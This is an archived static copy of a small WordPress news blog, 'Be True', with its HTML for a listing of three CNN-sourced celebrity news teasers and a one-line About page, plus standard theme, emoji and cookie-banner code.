t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href="..\wp-includes\css\dist\block-library\style.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='wp-block-library-theme-css' href="..\wp-includes\css\dist\block-library\theme.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-css' href="..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-public.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href="..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-gdpr.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-google-fonts-css' href='https://fonts.googleapis.com/css?family=Kalam%7CMuli&#038;subset=latin%2Clatin-ext' type='text/css' media='all'>
<link rel='stylesheet' id='font-awesome-css' href="..\wp-content\themes\blogbee\assets\css\font-awesome.min.css?ver=4.7.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-theme-css-css' href="..\wp-content\themes\blogbee\assets\css\slick-theme.min.css?ver=v2.2.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-css-css' href="..\wp-content\themes\blogbee\assets\css\slick.min.css?ver=v1.8.0" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-blocks-css' href="..\wp-content\themes\blogbee\assets\css\blocks.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-style-css' href="..\wp-content\themes\blogbee\style.css?ver=5.4" type='text/css' media='all'>
<script type='text/javascript' src="..\wp-includes\js\jquery\jquery.js?ver=1.12.4-wp"></script>
<script type='text/javascript' src="..\wp-includes\js\jquery\jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"http:\/\/l91tr.yilorp.space\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="..\wp-content\plugins\cookie-law-info\public\js\cookie-law-info-public.js?ver=1.8.7"></script>
<link rel='https://api.w.org/' href="wp-json\index.json">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="..\xmlrpc.xml?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="..\wp-includes\wlwmanifest.xml"> 
<meta name="generator" content="WordPress 5.4">
</head>

<body class="home blog hfeed no-sidebar">
<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header nav-shrink" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="index.html" rel="home">  Be True</a>
                </h1>

                                    <p class="site-description">Thank you for reading fresh news</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <ul><li><a href="index.html">Home</a></li><li class="page_item page-item-7"><a href="about\index.html">About</a></li>
<li class="page_item page-item-9 current_page_parent"><a href="blog\index.html">Blog</a></li>
<li class="page_item page-item-8"><a href="contact\index.html">Contact</a></li>
<li class="page_item page-item-3"><a href="privacy-policy\index.html">Privacy Policy</a></li>
</ul>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	        <div id="page-site-header" style="background-image: url('http://l91tr.yilorp.space/wp-content/themes/blogbee/assets/images/default-header.jpg');">
            <div class="overlay"></div>
            <header class='page-header'> 
                <div class="wrapper">
                    <h2 class="page-title">Blog</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class="page-section">    	<div class="wrapper page-section">
		<div id="primary" class="content-area">
			<main id="main" class="site-main blog-posts-wrapper" role="main">
								  <div class="section-header">
				    <h2 class="section-title">Latest Posts</h2>
				  </div><!-- .section-header -->
			  					<div class="col-3 grid">
				
						
<article id="post-41" class="grid-item no-post-thumbnail post-41 post type-post status-publish format-standard hentry category-1">
	<div class="post-item">
				<div class="entry-meta posted-on">
					<span class="byline">By <span class="author vcard"><a href="author\admin\index.html" class="url" itemprop="url">admin</a></span></span><span class="date"><a href="2020\04\21\uefa-recommended-to-finish-the-national-championships-and-cups\index.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-21T20:22:34+03:00">21.04.2020</time></a></span><spam class="read-time"><i class="fa fa-clock-o"></i>3 min read </spam>				</div><!-- .entry-meta -->
		<div class="entry-container">
			<header class="entry-header">
				
				<h2 class="entry-title"><a href="2020\04\21\uefa-recommended-to-finish-the-national-championships-and-cups\index.html" rel="bookmark">David Oyelowo joins Oprah Winfrey&#8217;s town hall special to talk about police brutality</a></h2>
				
			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>(CNN)Oprah Winfrey&#8217;s town hall on race featured a deep discussion with actor and director David Oyelowo, who revealed he&#8217;s been [&hellip;]</p>
			</div><!-- .entry-content -->
			<div class="entry-meta">
				<span class="cat-links"><ul class="post-categories">
	<li><a href="category\без-рубрики\index.html" rel="category tag">Без рубрики</a></li></ul></span>			</div><!-- .entry-meta -->


		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
	
<article id="post-38" class="grid-item no-post-thumbnail post-38 post type-post status-publish format-standard hentry category-news">
	<div class="post-item">
				<div class="entry-meta posted-on">
					<span class="byline">By <span class="author vcard"><a href="author\admin\index.html" class="url" itemprop="url">admin</a></span></span><span class="date"><a href="2020\04\21\croatia-met-the-national-team-after-the-final-of-the-2018-world-cup\index.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-21T20:18:32+03:00">21.04.2020</time></a></span><spam class="read-time"><i class="fa fa-clock-o"></i>2 min read </spam>				</div><!-- .entry-meta -->
		<div class="entry-container">
			<header class="entry-header">
				
				<h2 class="entry-title"><a href="2020\04\21\croatia-met-the-national-team-after-the-final-of-the-2018-world-cup\index.html" rel="bookmark">Julia Roberts, Gwyneth Paltrow giving social media accounts over to black voices for #ShareTheMicNow</a></h2>
				
			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Julia Roberts and Gwyneth Paltrow are turning their social media accounts over to black women. (CNN)&#8221;When the world listens to [&hellip;]</p>
			</div><!-- .entry-content -->
			<div class="entry-meta">
				<span class="cat-links"><ul class="post-categories">
	<li><a href="category\news\index.html" rel="category tag">news</a></li></ul></span>			</div><!-- .entry-meta -->


		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
	
<article id="post-1" class="grid-item no-post-thumbnail post-1 post type-post status-publish format-standard hentry category-news">
	<div class="post-item">
				<div class="entry-meta posted-on">
					<span class="byline">By <span class="author vcard"><a href="author\admin\index.html" class="url" itemprop="url">admin</a></span></span><span class="date"><a href="2020\04\21\startup_ukr\index.html" rel="bookmark"><time class="entry-date published updated" datetime="2020-04-21T19:16:44+03:00">21.04.2020</time></a></span><spam class="read-time"><i class="fa fa-clock-o"></i>3 min read </spam>				</div><!-- .entry-meta -->
		<div class="entry-container">
			<header class="entry-header">
				
				<h2 class="entry-title"><a href="2020\04\21\startup_ukr\index.html" rel="bookmark">Rihanna, Ariana Grande and more artists sign open letter calling for police reform in New York</a></h2>
				
			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>(CNN)Some of the biggest names in the music industry are joining the call for reform of policing in New York. [&hellip;]</p>
			</div><!-- .entry-content -->
			<div class="entry-meta">
				<span class="cat-links"><ul class="post-categories">
	<li><a href="category\news\index.html" rel="category tag">news</a></li></ul></span>			</div><!-- .entry-meta -->


		</div><!-- .entry-container -->
	</div><!-- .post-item -->
</article><!-- #post-## -->
				</div><!-- .blog-archive-wrapper -->
							</main><!-- #main -->
		</div><!-- #primary -->
		
			<aside id="secondary" class="widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h2 class="widget-title">About This Site</h2>			<div class="textwidget"><p>This may be a good place to introduce yourself and your site or include some credits.</p>
</div>
		</aside><aside id="text-3" class="widget widget_text"><h2 class="widget-title">Find Us</h2>			<div class="textwidget"><p><strong>Address</strong><br>
123 Main Street<br>
New York, NY 10001</p>
<p><strong>Hours</strong><br>
Monday&ndash;Friday: 9:00AM&ndash;5:00PM<br>
Saturday &amp; Sunday: 11:00AM&ndash;3:00PM</p>
</div>
		</aside>	</aside><!-- #secondary -->
	</div><!-- .wrapper/.page-section-->
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">        <div class="site-info">
                        <div class="wrapper">
                <span class="copy-right">Copyright &copy; All rights reserved.Theme BlogBee by <a target="_blank" rel="designer" href="http://sensationaltheme.com/">Sensational Theme</a></span>
            </div> 
        </div> <!-- site generator ends here -->
        
    		</footer><div id="cookie-law-info-bar"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' tabindex='0' class="cli_settings_button" style="margin:5px 20px 5px 20px;">Cookie settings</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewbox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Close</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Show more" data-readless-text="Show less"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                            Necessary 
                        </a>
                    
                    <span class="cli-necessary-caption">Always Enabled</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                        </div>
                    </div>
                </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                            Non-necessary 
                        </a>
                    <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked="">
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>                    </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                            <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                        </div>
                    </div>
                </div>
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><script type='text/javascript' src="..\wp-content\themes\blogbee\assets\js\slick.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\wp-content\themes\blogbee\assets\js\jquery.matchHeight.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\wp-content\themes\blogbee\assets\js\imagesloaded.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\wp-content\themes\blogbee\assets\js\packery.pkgd.min.js?ver=2017417"></script>
<script type='text/javascript' src="..\wp-content\themes\blogbee\assets\js\navigation.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\wp-content\themes\blogbee\assets\js\skip-link-focus-fix.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\wp-content\themes\blogbee\assets\js\custom.min.js?ver=20151215"></script>
<script type='text/javascript' src="..\wp-includes\js\wp-embed.min.js?ver=5.4"></script>

</div></div></body>  
</html>
</file>

<file: w.php/about/index.html>
﻿<!DOCTYPE html> <html lang="en-US"><head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://l91tr.yilorp.space/xmlrpc.php">
	
<title>About &#8211; Be True</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com'>
<link rel='dns-prefetch' href='//s.w.org'>
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Feed" href="..\feed\index.rss">
<link rel="alternate" type="application/rss+xml" title="Be True &raquo; Comments Feed" href="..\comments\feed\index.rss">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/l91tr.yilorp.space\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href="..\..\wp-includes\css\dist\block-library\style.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='wp-block-library-theme-css' href="..\..\wp-includes\css\dist\block-library\theme.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-css' href="..\..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-public.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href="..\..\wp-content\plugins\cookie-law-info\public\css\cookie-law-info-gdpr.css?ver=1.8.7" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-google-fonts-css' href='https://fonts.googleapis.com/css?family=Kalam%7CMuli&#038;subset=latin%2Clatin-ext' type='text/css' media='all'>
<link rel='stylesheet' id='font-awesome-css' href="..\..\wp-content\themes\blogbee\assets\css\font-awesome.min.css?ver=4.7.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-theme-css-css' href="..\..\wp-content\themes\blogbee\assets\css\slick-theme.min.css?ver=v2.2.0" type='text/css' media='all'>
<link rel='stylesheet' id='slick-css-css' href="..\..\wp-content\themes\blogbee\assets\css\slick.min.css?ver=v1.8.0" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-blocks-css' href="..\..\wp-content\themes\blogbee\assets\css\blocks.min.css?ver=5.4" type='text/css' media='all'>
<link rel='stylesheet' id='blogbee-style-css' href="..\..\wp-content\themes\blogbee\style.css?ver=5.4" type='text/css' media='all'>
<script type='text/javascript' src="..\..\wp-includes\js\jquery\jquery.js?ver=1.12.4-wp"></script>
<script type='text/javascript' src="..\..\wp-includes\js\jquery\jquery-migrate.min.js?ver=1.4.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"http:\/\/l91tr.yilorp.space\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src="..\..\wp-content\plugins\cookie-law-info\public\js\cookie-law-info-public.js?ver=1.8.7"></script>
<link rel='https://api.w.org/' href="..\wp-json\index.json">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="..\..\xmlrpc.xml?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="..\..\wp-includes\wlwmanifest.xml"> 
<meta name="generator" content="WordPress 5.4">
<link rel="canonical" href="index.html">
<link rel='shortlink' href="https://l91tr.yilorp.space/w.php/?p=7">
<link rel="alternate" type="application/json+oembed" href="..\wp-json\oembed\1.0\embed.json?url=http%3A%2F%2Fl91tr.yilorp.space%2Fw.php%2Fabout%2F">
<link rel="alternate" type="text/xml+oembed" href="..\wp-json\oembed\1.0\embed-1.json?url=http%3A%2F%2Fl91tr.yilorp.space%2Fw.php%2Fabout%2F&#038;format=xml">
</head>

<body class="page-template-default page page-id-7 right-sidebar">
<div id="page" class="site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<header id="masthead" class="site-header nav-shrink" role="banner">    <div class="wrapper">
        <div class="site-branding">
            <div class="site-logo">
                            </div><!-- .site-logo -->

            <div id="site-identity">
                <h1 class="site-title">
                    <a href="..\index.html" rel="home">  Be True</a>
                </h1>

                                    <p class="site-description">Thank you for reading fresh news</p>
                            </div><!-- #site-identity -->
        </div> <!-- .site-branding -->

        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
            <button type="button" class="menu-toggle">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>

            <ul><li><a href="..\index.html">Home</a></li><li class="page_item page-item-7 current_page_item"><a href="index.html" aria-current="page">About</a></li>
<li class="page_item page-item-9"><a href="..\blog\index.html">Blog</a></li>
<li class="page_item page-item-8"><a href="..\contact\index.html">Contact</a></li>
<li class="page_item page-item-3"><a href="..\privacy-policy\index.html">Privacy Policy</a></li>
</ul>        </nav><!-- #site-navigation -->
    </div><!-- .wrapper -->
</header> <!-- header ends here -->	<div id="content" class="site-content">
	        <div id="page-site-header" style="background-image: url('http://l91tr.yilorp.space/wp-content/themes/blogbee/assets/images/default-header.jpg');">
            <div class="overlay"></div>
            <header class='page-header'> 
                <div class="wrapper">
                    <h2 class="page-title">About</h2>                </div><!-- .wrapper -->
            </header>
        </div><!-- #page-site-header -->
        <div class="page-section"><div class="wrapper page-section">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-7" class="post-7 page type-page status-publish hentry">
	<div class="entry-content">
		
<p>The TV episodes watched by 170 million</p>

	</div><!-- .entry-content -->

	</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->
	<aside id="secondary" class="widget-area" role="complementary">
		<aside id="text-2" class="widget widget_text"><h2 class="widget-title">About This Site</h2>			<div class="textwidget"><p>This may be a good place to introduce yourself and your site or include some credits.</p>
</div>
		</aside><aside id="text-3" class="widget widget_text"><h2 class="widget-title">Find Us</h2>			<div class="textwidget"><p><strong>Address</strong><br>
123 Main Street<br>
New York, NY 10001</p>
<p><strong>Hours</strong><br>
Monday&ndash;Friday: 9:00AM&ndash;5:00PM<br>
Saturday &amp; Sunday: 11:00AM&ndash;3:00PM</p>
</div>
		</aside>	</aside><!-- #secondary -->
</div>
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">        <div class="site-info">
                        <div class="wrapper">
                <span class="copy-right">Copyright &copy; All rights reserved.Theme BlogBee by <a target="_blank" rel="designer" href="http://sensationaltheme.com/">Sensational Theme</a></span>
            </div> 
        </div> <!-- site generator ends here -->
        
    		</footer><div id="cookie-law-info-bar"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish. <a role='button' tabindex='0' class="cli_settings_button" style="margin:5px 20px 5px 20px;">Cookie settings</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
